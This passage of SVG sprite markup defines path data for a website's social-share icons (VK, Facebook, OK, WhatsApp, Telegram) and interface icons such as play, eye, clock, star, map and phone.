14.1606 7.6587 14.1224C7.47439 14.102 7.29047 14.0806 7.11317 14.0228C6.84881 13.9368 6.60723 13.8096 6.41127 13.6094C6.28018 13.4756 6.18172 13.3168 6.08983 13.1536C6.00469 13.0024 5.96646 12.8375 5.93203 12.6707C5.925 12.6367 5.91768 12.6027 5.91036 12.5688C5.89174 12.4824 5.87312 12.3961 5.85931 12.309C5.84406 12.2129 5.83807 12.1151 5.83235 12.0179C5.82269 11.8532 5.81407 11.6882 5.8095 11.5233C5.80468 11.3508 5.80377 11.178 5.80358 11.0054L5.80315 10.6595V10.6593C5.80247 10.1441 5.80178 9.62879 5.80435 9.11357C5.80517 8.95034 5.81055 8.78714 5.81592 8.62393C5.81944 8.51709 5.82296 8.41024 5.8252 8.30338C5.83104 8.02412 5.86569 7.74755 5.90032 7.47117L5.90069 7.46822C5.94535 7.1121 6.07412 6.7895 6.30232 6.50931C6.41436 6.37179 6.55716 6.2716 6.70389 6.17604C6.93691 6.02429 7.19317 5.93787 7.46796 5.90196C7.53366 5.89338 7.59919 5.8834 7.66471 5.87342C7.73878 5.86214 7.81285 5.85085 7.88715 5.8416C7.93533 5.83562 7.98413 5.83438 8.0329 5.83315C8.05391 5.83262 8.07491 5.83208 8.09585 5.83117L8.23494 5.82506L8.23508 5.82506L8.23522 5.82505L8.23536 5.82505C8.36233 5.81944 8.48929 5.81382 8.61628 5.80897C8.68313 5.80646 8.75017 5.8064 8.81709 5.80634H8.8171H8.81711H8.81712L8.82215 5.80633L9.34614 5.80605C9.89753 5.80568 10.4489 5.80531 11.0003 5.80717C11.1212 5.80757 11.2421 5.81229 11.363 5.81701C11.4564 5.82066 11.5498 5.82431 11.6432 5.82596C11.8439 5.8295 12.0433 5.84816 12.2426 5.86959L12.2812 5.87371C12.5025 5.89732 12.724 5.92093 12.9358 5.99714C13.1661 6.08002 13.3782 6.19418 13.5562 6.36427C13.6828 6.48512 13.7781 6.63042 13.8677 6.77972C13.9956 6.99273 14.0558 7.22652 14.0998 7.46893C14.1421 7.70195 14.1599 7.93535 14.1709 8.1712C14.2017 8.8274 14.1975 9.48374 14.1933 10.14V10.1401C14.191 10.4917 14.1887 10.8434 14.1919 11.195ZM12.3963 8.96714C12.2619 8.64744 12.0627 8.37266 11.8198 8.1269C11.5895 7.89395 11.3295 7.70572 11.0268 7.57824C10.7085 7.4442 10.3752 7.38615 10.0313 7.38042C9.70269 7.37495 9.38169 7.41794 9.07151 7.52914C8.64529 7.68191 8.2882 7.93475 7.99326 8.27716C7.58436 8.75195 7.36627 9.30023 7.35346 9.92869C7.3467 10.2616 7.38808 10.5871 7.50077 10.9015C7.6973 11.4499 8.05112 11.8739 8.53139 12.1965C8.90033 12.4443 9.30723 12.5824 9.7505 12.6149C10.0194 12.6347 10.2862 12.6218 10.55 12.5662C11.0771 12.4552 11.5221 12.1972 11.8868 11.8029C12.3568 11.2949 12.6 10.6959 12.601 10.0004C12.5988 9.96887 12.5969 9.93727 12.5949 9.90567L12.5949 9.90534V9.90533C12.5905 9.83437 12.5861 9.7634 12.5794 9.69264C12.5558 9.44154 12.494 9.19971 12.3963 8.96714ZM11.0874 11.2879C10.848 11.4966 10.5711 11.6284 10.2565 11.6722C9.68911 11.7511 9.18979 11.6099 8.77123 11.2062C8.57701 11.0188 8.42694 10.8059 8.34245 10.5485C8.26683 10.3179 8.24405 10.0813 8.26651 9.84091C8.32488 9.2158 8.65089 8.76759 9.19165 8.46906C9.44572 8.32884 9.72463 8.28386 10.0134 8.28637C10.8626 8.2937 11.4673 8.91643 11.6302 9.54309C11.6669 9.68441 11.6908 9.85198 11.6907 10.0037C11.6863 10.5241 11.4765 10.9485 11.0874 11.2879ZM12.7507 6.64218C12.8831 6.64991 12.9969 6.70235 13.0965 6.78749C13.2173 6.89078 13.3035 7.01536 13.3288 7.17573C13.3319 7.19561 13.3332 7.2158 13.3343 7.23187L13.3355 7.24812C13.3342 7.45797 13.242 7.61223 13.0941 7.73565C12.8269 7.95876 12.4806 7.92182 12.2474 7.64833C12.0228 7.385 12.0493 7.04323 12.3122 6.80654C12.437 6.69418 12.5802 6.63221 12.7507 6.64218Z" />
    </symbol>
    <symbol id="kr-i-vk" viewBox="0 0 20 20" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 15.5228 4.47715 20 10 20ZM10.3043 13.6442H9.56002C9.56002 13.6442 7.91834 13.7406 6.47256 12.2702C4.89556 10.6661 3.5031 7.48329 3.5031 7.48329C3.5031 7.48329 3.42255 7.27455 3.50991 7.17369C3.60786 7.06027 3.87485 7.05288 3.87485 7.05288L5.65381 7.04106C5.65381 7.04106 5.82134 7.0684 5.94122 7.15448C6.04031 7.22578 6.09552 7.35842 6.09552 7.35842C6.09552 7.35842 6.38294 8.06886 6.76414 8.71096C7.50726 9.96523 7.8533 10.2397 8.10554 10.1053C8.47351 9.90908 8.36308 8.33191 8.36308 8.33191C8.36308 8.33191 8.36951 7.75927 8.17777 7.50435C8.02915 7.30706 7.74892 7.24943 7.62525 7.23317C7.52504 7.22024 7.68954 6.9934 7.90246 6.89144C8.2224 6.73811 8.78778 6.72962 9.45564 6.73627C9.97601 6.74144 10.1258 6.77321 10.3292 6.82124C10.8012 6.93275 10.7865 7.28954 10.7548 8.05941C10.7453 8.28945 10.7343 8.55637 10.7343 8.86465C10.7343 8.93397 10.7322 9.00786 10.7301 9.08387C10.7191 9.47817 10.7064 9.92962 10.9721 10.0975C11.1083 10.1836 11.4415 10.1104 12.275 8.72832C12.6698 8.07293 12.9663 7.30263 12.9663 7.30263C12.9663 7.30263 13.0309 7.1652 13.1315 7.10645C13.2344 7.04623 13.3732 7.06471 13.3732 7.06471L15.2452 7.05325C15.2452 7.05325 15.8075 6.98786 15.8987 7.23576C15.994 7.49622 15.6884 8.10396 14.9237 9.09962C14.1984 10.044 13.8454 10.3919 13.8776 10.6995C13.9011 10.9244 14.1306 11.1278 14.5709 11.5269C15.4937 12.3637 15.7388 12.8023 15.7967 12.9058C15.8013 12.914 15.8047 12.9201 15.8072 12.9241C16.2197 13.5921 15.3499 13.6446 15.3499 13.6446L13.6875 13.6671C13.6875 13.6671 13.3301 13.7362 12.86 13.4207C12.6141 13.2558 12.3737 12.9866 12.1447 12.7301C11.7946 12.338 11.471 11.9756 11.1949 12.0611C10.7316 12.2048 10.746 13.1802 10.746 13.1802C10.746 13.1802 10.7494 13.3885 10.6439 13.4994C10.5289 13.6202 10.3043 13.6442 10.3043 13.6442Z" />
    </symbol>
    <symbol id="kr-i-facebok" viewBox="0 0 20 20" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 14.2976 2.71099 17.962 6.51612 19.3764V13.2866C5.83908 13.287 5.17008 13.287 4.49505 13.287H4.48975V10.4735H6.51217V8.7581C6.51217 8.6824 6.51159 8.60671 6.51101 8.53102C6.50977 8.36784 6.50853 8.20469 6.51307 8.04162C6.52922 7.45556 6.63874 6.88836 6.91019 6.36596C7.26405 5.68486 7.79474 5.1913 8.49402 4.87895C8.94248 4.67852 9.4107 4.57078 9.89562 4.52198C10.4091 4.47029 10.9222 4.48879 11.4355 4.52217C11.7058 4.53976 11.976 4.55953 12.2462 4.57966C12.2909 4.58305 12.3354 4.58903 12.3827 4.5954C12.4039 4.59825 12.4256 4.60117 12.4482 4.60397C12.427 5.43849 12.4061 6.26989 12.3853 7.10067L12.3821 7.22538C12.2028 7.22538 12.0245 7.22511 11.8469 7.22484C11.3915 7.22414 10.9409 7.22346 10.4902 7.22737C10.2942 7.229 10.1015 7.26329 9.9195 7.34926C9.67138 7.46644 9.55487 7.67504 9.50532 7.93206C9.48664 8.02892 9.47103 8.12832 9.47067 8.22682C9.46803 8.78621 9.46797 9.34561 9.46791 9.90501C9.46789 10.0681 9.46788 10.2311 9.46779 10.3942C9.46779 10.4078 9.46879 10.4215 9.47002 10.4385C9.47068 10.4477 9.47142 10.4577 9.4721 10.4693H12.4473C12.4473 10.5164 12.4477 10.5622 12.4481 10.6072C12.449 10.7057 12.4499 10.8 12.4462 10.8941C12.442 11.0039 12.4352 11.1136 12.4285 11.2233C12.4228 11.3148 12.4172 11.4062 12.413 11.4978C12.4051 11.6719 12.3983 11.8461 12.3916 12.0204C12.3865 12.1532 12.3813 12.2861 12.3757 12.4189C12.3716 12.5117 12.3669 12.6044 12.3622 12.6972C12.3541 12.857 12.3459 13.0168 12.3414 13.1767C12.339 13.2578 12.3148 13.2853 12.2324 13.285C11.6967 13.2822 11.1609 13.2821 10.6251 13.282C10.4852 13.282 10.3454 13.282 10.2055 13.2819C10.0452 13.2818 9.88487 13.2818 9.72165 13.2819C9.63897 13.2819 9.55554 13.2819 9.47103 13.2819V19.9862C9.6462 19.9954 9.82256 20 10 20Z"/>
    </symbol>
    <symbol id="kr-i-ok" viewBox="0 0 20 20" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 15.5228 4.47715 20 10 20ZM13.6228 6.57394C13.6228 8.51352 12.0457 10.086 10.1014 10.086C8.157 10.086 6.58065 8.51352 6.58065 6.57327C6.58065 4.63369 8.157 3.06122 10.1014 3.06122C12.0457 3.06122 13.6228 4.63369 13.6228 6.57394ZM11.8338 6.57394C11.8338 5.61958 11.0581 4.84577 10.1014 4.84577C9.14466 4.84577 8.36893 5.61891 8.36893 6.57327C8.36893 7.52762 9.14466 8.30211 10.1014 8.30211C11.0581 8.30211 11.8338 7.52829 11.8338 6.57394ZM12.6795 10.3598C13.4108 9.78464 13.9612 10.1155 14.1603 10.5142C14.5068 11.2088 14.1153 11.5444 13.2325 12.1108C12.4837 12.59 11.4577 12.7712 10.7876 12.8403L13.4229 15.4692C13.7385 15.7839 13.7385 16.2933 13.4229 16.6081L13.3281 16.7027C13.0125 17.0175 12.5019 17.0175 12.1864 16.7027L10.1115 14.6329L8.03657 16.7027C7.72103 17.0175 7.21038 17.0175 6.89484 16.7027L6.79998 16.6081C6.48444 16.2933 6.48444 15.7839 6.79998 15.4692L8.87487 13.3994L9.43396 12.8417C8.76386 12.7739 7.72709 12.5933 6.97221 12.1101C6.08884 11.5444 5.69727 11.2088 6.04376 10.5142C6.24223 10.1162 6.79258 9.78464 7.52458 10.3598C8.51358 11.137 10.102 11.137 10.102 11.137C10.102 11.137 11.6905 11.137 12.6795 10.3598Z"/>
    </symbol>
    <symbol id="kr-i-web" viewBox="0 0 25 25" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 0C5.60482 0 0 5.60482 0 12.5C0 19.3952 5.60482 25 12.5 25C19.3952 25 25 19.3952 25 12.5C25 5.60482 19.3952 0 12.5 0ZM17.3824 4.22559C19.8139 5.6652 21.5594 8.14936 21.9992 11.0563H18.8318C18.6972 8.432 18.1859 6.07888 17.3824 4.22559ZM12.5 22.1125C12.2578 22.1125 11.9298 21.9862 11.5406 21.6056C11.1549 21.2285 10.7578 20.6463 10.3943 19.8628C9.72672 18.4237 9.21092 16.3879 9.06142 13.9437H15.9386C15.7891 16.3879 15.2733 18.4237 14.6057 19.8628C14.2422 20.6463 13.8451 21.2285 13.4594 21.6056C13.0702 21.9862 12.7422 22.1125 12.5 22.1125ZM10.3966 5.13969C9.72829 6.57954 9.21125 8.61518 9.06149 11.0563H15.9386C15.7891 8.61213 15.2733 6.57632 14.6057 5.13723C14.2422 4.35369 13.8451 3.77148 13.4594 3.39445C13.0702 3.01384 12.7422 2.8875 12.5 2.8875C12.2602 2.8875 11.9331 3.01342 11.5436 3.39495C11.158 3.77262 10.7605 4.35563 10.3966 5.13969ZM7.6251 4.22329C6.82067 6.07832 6.30786 8.43461 6.16924 11.0563H3.0008C3.44088 8.14784 5.18815 5.66257 7.6251 4.22329ZM7.62462 20.7764C5.18792 19.3371 3.44085 16.852 3.0008 13.9437H6.16919C6.30772 16.5688 6.8204 18.9228 7.62462 20.7764ZM22.0042 13.95C21.56 16.8516 19.8145 19.3346 17.3836 20.7774C18.1866 18.9232 18.6985 16.569 18.837 13.95H22.0042Z"/>
    </symbol>
    <symbol id="kr-i-vk-share" viewBox="0 0 16 9">
        <path d="M7.82815 8.96198H8.7847C8.7847 8.96198 9.07342 8.93083 9.22118 8.77413C9.35678 8.63037 9.35241 8.36011 9.35241 8.36011C9.35241 8.36011 9.33394 7.09504 9.92935 6.90863C10.5165 6.7251 11.2704 8.13153 12.0694 8.67206C12.6736 9.0813 13.1329 8.99169 13.1329 8.99169L15.2696 8.96246C15.2696 8.96246 16.3875 8.89441 15.8573 8.02803C15.814 7.95711 15.5486 7.38735 14.2683 6.21572C12.9283 4.98994 13.1081 5.18784 14.7218 3.06741C15.7046 1.77598 16.0974 0.987709 15.9749 0.649877C15.8577 0.328338 15.135 0.413155 15.135 0.413155L12.729 0.42801C12.729 0.42801 12.5506 0.40405 12.4184 0.482159C12.2891 0.558351 12.206 0.736611 12.206 0.736611C12.206 0.736611 11.825 1.73573 11.3175 2.58582C10.2463 4.37849 9.81805 4.47337 9.64307 4.36171C9.23576 4.10199 9.33734 3.31899 9.33734 2.76264C9.33734 1.02461 9.60467 0.300065 8.81678 0.112221C8.55528 0.0499259 8.36281 0.00871517 7.694 0.00200645C6.83563 -0.00661904 6.10898 0.00440242 5.69778 0.203268C5.42413 0.335526 5.2127 0.629751 5.3415 0.646522C5.50044 0.667607 5.86061 0.742361 6.05163 0.998251C6.29805 1.32889 6.28979 2.07165 6.28979 2.07165C6.28979 2.07165 6.43172 4.11733 5.95879 4.37178C5.63459 4.5462 5.18985 4.19016 4.23476 2.5633C3.74482 1.73046 3.37542 0.808969 3.37542 0.808969C3.37542 0.808969 3.30446 0.636939 3.17711 0.544454C3.02303 0.432802 2.80771 0.397342 2.80771 0.397342L0.521316 0.412676C0.521316 0.412676 0.178163 0.42226 0.0522752 0.569372C-0.060003 0.700192 0.0435263 0.970937 0.0435263 0.970937C0.0435263 0.970937 1.83317 5.09919 3.86001 7.17985C5.71819 9.08705 7.82815 8.96198 7.82815 8.96198Z"/>
    </symbol>
    <symbol id="kr-i-ok-share" viewBox="0 0 10 16">
        <path d="M4.99919 8.09914C7.32295 8.09914 9.20769 6.28618 9.20769 4.04996C9.20769 1.81296 7.32295 0 4.99919 0C2.67543 0 0.791498 1.81296 0.791498 4.04918C0.791498 6.28618 2.67543 8.09914 4.99919 8.09914ZM4.99919 2.05748C6.14258 2.05748 7.06967 2.94964 7.06967 4.04996C7.06967 5.15027 6.14258 6.04244 4.99919 6.04244C3.8558 6.04244 2.92871 5.1495 2.92871 4.04918C2.92871 2.94887 3.8558 2.05748 4.99919 2.05748ZM9.85014 8.59281C9.61213 8.13319 8.95441 7.75171 8.08038 8.41484C6.8984 9.31088 4.99999 9.31088 4.99999 9.31088C4.99999 9.31088 3.10159 9.31088 1.91961 8.41484C1.04478 7.75171 0.387051 8.13396 0.149851 8.59281C-0.264245 9.39367 0.203723 9.78056 1.25947 10.4329C2.16163 10.99 3.4007 11.1981 4.20155 11.2763L3.53337 11.9193C2.59261 12.8246 1.68401 13.699 1.05362 14.3056C0.676516 14.6685 0.676516 15.2558 1.05362 15.6187L1.167 15.7278C1.54411 16.0907 2.15439 16.0907 2.5315 15.7278L5.01125 13.3415C5.95201 14.2468 6.86061 15.1212 7.491 15.7278C7.86811 16.0907 8.4784 16.0907 8.8555 15.7278L8.96888 15.6187C9.34599 15.2558 9.34599 14.6685 8.96888 14.3056L5.81934 11.2747C6.62019 11.195 7.8464 10.9861 8.74133 10.4336C9.79627 9.78056 10.2642 9.39367 9.85014 8.59281Z"/>
    </symbol>
    <symbol id="kr-i-fb-share" viewBox="0 0 7 15">
        <path d="M6.94125 2.48229C6.37914 2.48229 5.82824 2.47916 5.27735 2.4841C5.10492 2.48558 4.9355 2.51669 4.7754 2.5947C4.55718 2.70103 4.45471 2.89031 4.41113 3.12354C4.39471 3.21143 4.38097 3.30162 4.38066 3.391C4.37766 4.04657 4.37845 4.70214 4.37813 5.35771C4.37813 5.37664 4.38018 5.39573 4.38192 5.42585C5.25777 5.42585 6.13219 5.42585 6.99857 5.42585C6.99857 5.56213 7.00236 5.68689 6.99762 5.81132C6.99083 5.99402 6.97646 6.17639 6.96841 6.35908C6.95609 6.63757 6.94709 6.91639 6.93556 7.19488C6.92593 7.42416 6.91172 7.65327 6.90541 7.88255C6.90335 7.95612 6.88204 7.98114 6.80956 7.98081C6.2154 7.97768 5.62108 7.97834 5.02692 7.97801C4.81455 7.97785 4.60203 7.97801 4.38097 7.97801C4.38097 10.323 4.38097 12.6583 4.38097 15C3.51128 15 2.65044 15 1.78217 15C1.78217 12.6638 1.78217 10.3279 1.78217 7.98229C1.18516 7.98262 0.595267 7.98262 0 7.98262C0 7.12954 0 6.28601 0 5.42963C0.591161 5.42963 1.18343 5.42963 1.77869 5.42963C1.77869 4.90212 1.77869 4.3876 1.77869 3.87309C1.77869 3.65632 1.77364 3.43955 1.77948 3.22295C1.79369 2.69115 1.89001 2.17647 2.12875 1.70245C2.43996 1.08441 2.9067 0.636551 3.5217 0.353123C3.91613 0.171249 4.32792 0.0734817 4.7544 0.0292065C5.20598 -0.0177022 5.65724 -0.000913863 6.10867 0.0293711C6.34646 0.0453365 6.58409 0.063277 6.82172 0.0815467C6.87857 0.0859907 6.93509 0.0953725 6.99936 0.103602C6.97978 0.898746 6.96051 1.69076 6.94125 2.48229Z"/>
    </symbol>
    <symbol id="kr-i-whatsap-share" viewBox="0 0 15 15">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8145 2.17987C11.4045 0.774902 9.52918 0.000823973 7.53137 0C3.41469 0 0.0643031 3.33426 0.0626472 7.43234C0.0620952 8.74237 0.405965 10.0212 1.05957 11.1484L0 15L3.95928 13.9664C5.05023 14.5586 6.27843 14.8707 7.52833 14.8711H7.53146C11.6477 14.8711 14.9984 11.5366 15 7.43829C15.0008 5.45215 14.2247 3.58475 12.8145 2.17987ZM7.53137 13.6158H7.52879C6.41494 13.6154 5.32253 13.3174 4.3693 12.7547L4.14272 12.6207L1.79322 13.2341L2.42033 10.9544L2.27269 10.7206C1.65127 9.737 1.32313 8.6001 1.32369 7.4328C1.32497 4.02658 4.10978 1.25537 7.53385 1.25537C9.19193 1.25592 10.7506 1.89935 11.9226 3.06711C13.0946 4.23486 13.7396 5.78705 13.7391 7.43784C13.7376 10.8443 10.953 13.6158 7.53137 13.6158ZM10.9364 8.98883C10.7498 8.89581 9.8323 8.44666 9.66119 8.38458C9.49027 8.3226 9.36571 8.29175 9.24143 8.4776C9.11696 8.66345 8.75938 9.08185 8.65046 9.20572C8.54154 9.32968 8.43281 9.34525 8.24615 9.25223C8.0595 9.1593 7.45823 8.9631 6.74538 8.33038C6.19066 7.83792 5.81616 7.22974 5.70724 7.04388C5.59851 6.85785 5.70632 6.76703 5.78912 6.66486C5.99113 6.41519 6.19342 6.15344 6.25561 6.02957C6.31789 5.90561 6.28671 5.79712 6.23997 5.70419C6.19342 5.61127 5.82021 4.69711 5.66474 4.32513C5.51314 3.96313 5.35942 4.01202 5.24479 4.00635C5.13606 4.00095 5.01159 3.99985 4.88712 3.99985C4.76275 3.99985 4.56055 4.04626 4.38944 4.2323C4.21843 4.41824 3.73639 4.86749 3.73639 5.78165C3.73639 6.6958 4.40508 7.57892 4.49836 7.70288C4.59164 7.82684 5.81432 9.70276 7.68629 10.5071C8.13153 10.6987 8.47908 10.8128 8.75018 10.8984C9.19727 11.0398 9.60397 11.0198 9.92558 10.972C10.2842 10.9187 11.0296 10.5227 11.1852 10.0889C11.3407 9.65506 11.3407 9.28326 11.294 9.20572C11.2474 9.12827 11.123 9.08185 10.9364 8.98883Z"/>
    </symbol>
    <symbol id="kr-i-telegtam-share" viewBox="0 0 14 12">
        <path d="M5.49349 7.9088L5.2619 11.2592C5.59324 11.2592 5.73674 11.1128 5.90883 10.937L7.46228 9.41L10.6812 11.8346C11.2715 12.173 11.6875 11.9948 11.8467 11.276L13.9596 1.09284L13.9602 1.09224C14.1474 0.194642 13.6446 -0.156356 13.0694 0.063843L0.649953 4.95442C-0.197651 5.29282 -0.184817 5.77881 0.505866 5.99901L3.68103 7.01481L11.0563 2.26823C11.4034 2.03183 11.719 2.16263 11.4594 2.39903L5.49349 7.9088Z"/>
    </symbol>
    <symbol id="kr-i-abc" viewBox="0 0 32 18">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M18.1124 3.232C17.0244 3.232 16.0644 3.6 15.3764 4.368V0H13.3764V11.872H15.2804V10.768C15.9524 11.584 16.9444 11.984 18.1124 11.984C20.6084 11.984 22.4484 10.256 22.4484 7.6C22.4484 4.944 20.6084 3.232 18.1124 3.232ZM17.8884 10.272C16.4484 10.272 15.3444 9.232 15.3444 7.6C15.3444 5.968 16.4484 4.928 17.8884 4.928C19.3284 4.928 20.4164 5.968 20.4164 7.6C20.4164 9.232 19.3284 10.272 17.8884 10.272ZM9.968 11.872H12.144L7.088 0.672H5.04L0 11.872H2.144L3.248 9.28H8.848L9.968 11.872ZM3.952 7.648L6.048 2.752L8.16 7.648H3.952ZM31.9131 9.984C31.2571 11.264 29.9291 11.984 28.2651 11.984C25.5611 11.984 23.6411 10.16 23.6411 7.6C23.6411 5.04 25.5611 3.232 28.2651 3.232C29.9291 3.232 31.2571 3.92 31.9131 5.216L30.3771 6.112C29.8651 5.296 29.0971 4.928 28.2491 4.928C26.7771 4.928 25.6571 5.952 25.6571 7.6C25.6571 9.264 26.7771 10.272 28.2491 10.272C29.0971 10.272 29.8651 9.904 30.3771 9.088L31.9131 9.984ZM24.6533 16.365C25.3831 16.0715 26.1721 16.0715 26.902 16.365L30.8298 17.9447C31.2955 18.132 31.7989 17.8283 31.9541 17.2664C32.1094 16.7045 31.8577 16.0972 31.392 15.9099L27.4642 14.3302C26.3694 13.8899 25.1858 13.8899 24.0911 14.3302L21.7078 15.2887C20.91 15.6096 20.0437 15.5789 19.2629 15.202L17.8417 14.5161C16.6705 13.9509 15.3711 13.9048 14.1744 14.3861L11.9301 15.2887C11.1323 15.6096 10.2661 15.5789 9.4853 15.202L8.06406 14.5161C6.89285 13.9509 5.59351 13.9048 4.39682 14.3861L0.608029 15.9099C0.142309 16.0972 -0.109385 16.7045 0.0458553 17.2664C0.201095 17.8283 0.704483 18.132 1.1702 17.9447L4.95899 16.4209C5.75679 16.1001 6.62302 16.1308 7.40382 16.5076L8.82506 17.1935C9.99626 17.7587 11.2956 17.8048 12.4923 17.3235L14.7366 16.4209C15.5344 16.1001 16.4006 16.1308 17.1814 16.5076L18.6027 17.1935C19.7739 17.7587 21.0732 17.8048 22.2699 17.3235L24.6533 16.365Z" />
    </symbol>
    <symbol id="kr-i-play" viewBox="0 0 49 55" >
        <path d="M46.5 22.761C49.8333 24.6855 49.8333 29.4967 46.5 31.4212L8.25 53.5049C4.91667 55.4294 0.749998 53.0238 0.749998 49.1748L0.75 5.00746C0.75 1.15846 4.91667 -1.24717 8.25 0.677331L46.5 22.761Z" />
    </symbol>
    <symbol id="kr-i-feedback" viewBox="0 0 10 12">
        <path  d="M1.42886 6.85749C0.781525 6.46909 0.781524 5.53091 1.42886 5.14251L9.99971 0V12L1.42886 6.85749Z" />
    </symbol>
    <symbol id="kr-i-slider-arrow" viewBox="0 0 15 9">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.36278 0.292893C3.74071 -0.0976309 4.35345 -0.0976309 4.73138 0.292893C5.10931 0.683417 5.10931 1.31658 4.73138 1.70711L3.30408 3.18198H15V5.18198H3.30408L4.73138 6.65685C5.10931 7.04738 5.10931 7.68054 4.73138 8.07107C4.35345 8.46159 3.74071 8.46159 3.36278 8.07107L0.283446 4.88909C-0.094482 4.49856 -0.094482 3.8654 0.283446 3.47487L3.36278 0.292893Z" />
    </symbol>
    <symbol id="kr-i-eye" viewBox="0 0 16 10">
        <path d="M15.9121 4.73547C15.7693 4.54184 12.3646 0 8.03142 0C3.69792 0 0.230703 4.54184 0.0878906 4.73547C-0.0292969 4.89365 -0.0292969 5.10668 0.0878906 5.26456C0.230703 5.45819 3.69792 10 8.03142 10C12.3646 10 15.7693 5.45819 15.9121 5.26453C16.0293 5.10668 16.0293 4.89362 15.9121 4.73547ZM8.03142 8.1818C6.22233 8.1818 4.68764 6.75424 4.68764 4.99998C4.68764 3.24573 6.22233 1.81817 8.03142 1.81817C9.84052 1.81817 11.3127 3.24573 11.3127 4.99998C11.3127 6.75424 9.84052 8.1818 8.03142 8.1818Z" />
        <path d="M8.03142 3.63636C7.2558 3.63636 6.56267 4.24817 6.56267 4.99998C6.56267 5.7521 7.2558 6.36361 8.03142 6.36361C8.80674 6.36361 9.43767 5.7521 9.43767 4.99998C9.43767 4.24817 8.80674 3.63636 8.03142 3.63636Z" />
    </symbol>
    <symbol id="kr-i-clock" viewBox="0 0 14 14" >
        <path d="M7 0C3.14014 0 0 3.14014 0 7C0 10.8599 3.14014 14 7 14C10.8599 14 14 10.8599 14 7C14 3.14014 10.8599 0 7 0ZM7 12.4699C3.98379 12.4699 1.53005 10.0162 1.53005 7C1.53005 3.98394 3.98379 1.53005 7 1.53005C10.0162 1.53005 12.4699 3.98394 12.4699 7C12.4699 10.0162 10.0162 12.4699 7 12.4699Z" />
        <path d="M7.60592 7.0084V4.07455C7.60592 3.74696 7.34046 3.4815 7.013 3.4815C6.68544 3.4815 6.41995 3.74696 6.41995 4.07455V7.19786C6.41995 7.20718 6.42225 7.21593 6.4227 7.22526C6.4149 7.38651 6.47046 7.55024 6.59361 7.67342L8.80227 9.8819C9.03392 10.1136 9.40939 10.1136 9.64087 9.8819C9.87238 9.65024 9.87253 9.27478 9.64087 9.04327L7.60592 7.0084Z" />
    </symbol>
    <symbol id="kr-i-star" viewBox="0 0 13 14" >
        <path d="M6.5 0.5L8.52492 4.49855L12.6819 5.33688L9.77639 8.64645L10.3206 13.1631L6.5 11.21L2.6794 13.1631L3.22361 8.64645L0.318133 5.33688L4.47508 4.49855L6.5 0.5Z" />
    </symbol>
    <symbol id="kr-i-article" viewBox="0 0 17 21">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2 2H15V19H2L2 2ZM0 2C0 0.89543 0.895431 0 2 0H15C16.1046 0 17 0.895431 17 2V19C17 20.1046 16.1046 21 15 21H2C0.89543 21 0 20.1046 0 19V2ZM5 5C4.44772 5 4 5.44772 4 6C4 6.55228 4.44772 7 5 7H12C12.5523 7 13 6.55228 13 6C13 5.44772 12.5523 5 12 5H5ZM4 10C4 9.44771 4.44772 9 5 9H12C12.5523 9 13 9.44771 13 10C13 10.5523 12.5523 11 12 11H5C4.44772 11 4 10.5523 4 10ZM5 13C4.44772 13 4 13.4477 4 14C4 14.5523 4.44772 15 5 15H12C12.5523 15 13 14.5523 13 14C13 13.4477 12.5523 13 12 13H5Z"/>
    </symbol>
    <symbol id="kr-i-ticket" viewBox="0 0 14 14">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 3H2V10H12V3ZM2 1C0.895447 1 0 1.89551 0 3V10C0 11.1045 0.895447 12 2 12H12C13.1046 12 14 11.1045 14 10V3C14 1.89551 13.1046 1 12 1H2ZM3 5C3 4.44727 3.44769 4 4 4H10C10.5523 4 11 4.44727 11 5C11 5.55273 10.5523 6 10 6H4C3.44769 6 3 5.55273 3 5ZM4 7C3.44769 7 3 7.44727 3 8C3 8.55273 3.44769 9 4 9H8C8.55231 9 9 8.55273 9 8C9 7.44727 8.55231 7 8 7H4Z" />
    </symbol>
    <symbol id="kr-i-map" viewBox="0 0 14 15">
        <path d="M10.61,1.99C9.59,1.01,8.26,0.48,6.82,0.55C4.25,0.63,2.13,2.58,1.88,5.08C1.84,5.56,1.86,6.05,1.95,6.5
        c0,0.02,0.01,0.08,0.04,0.18c0.08,0.34,0.19,0.67,0.38,1.06c0.51,1.17,1.56,3.61,3.83,5.44c0.23,0.18,0.52,0.28,0.81,0.28
        s0.58-0.1,0.81-0.29c2.25-1.82,3.31-4.25,3.82-5.42l0.04-0.09c0.15-0.32,0.27-0.65,0.35-1c0.02-0.06,0.03-0.13,0.03-0.15
        c0.06-0.31,0.09-0.63,0.09-0.96C12.14,4.21,11.6,2.95,10.61,1.99z M7,2.35c1.82,0,3.31,1.44,3.31,3.21c0,0.2-0.02,0.41-0.06,0.61
        l-0.01,0.05c0,0.01-0.01,0.03-0.01,0.05c-0.05,0.21-0.12,0.43-0.19,0.58l-0.09,0.2C9.53,8.01,8.69,9.96,7,11.47
        C5.31,9.96,4.47,8.02,4.06,7.05L3.99,6.91c-0.1-0.22-0.17-0.43-0.23-0.62L3.75,6.17c-0.06-0.3-0.07-0.61-0.04-0.92
        c0.16-1.59,1.52-2.84,3.19-2.9L7,2.35z M7,8.16c1.44,0,2.61-1.14,2.61-2.55C9.61,4.2,8.44,3.06,7,3.06S4.39,4.2,4.39,5.61
        C4.39,7.02,5.56,8.16,7,8.16z M7,6.47c-0.49,0-0.89-0.38-0.89-0.86S6.51,4.75,7,4.75c0.49,0,0.89,0.38,0.89,0.86S7.49,6.47,7,6.47z"
        />
    </symbol>
    <symbol id="kr-i-tel" viewBox="0 0 14 14">
        <path d="M12.45,8.77l-1.17-0.96c-0.89-0.73-2.26-0.68-3.14,0.14L6.01,5.82c0.76-0.84,0.82-2.21,0.12-3.1l-0.95-1.2
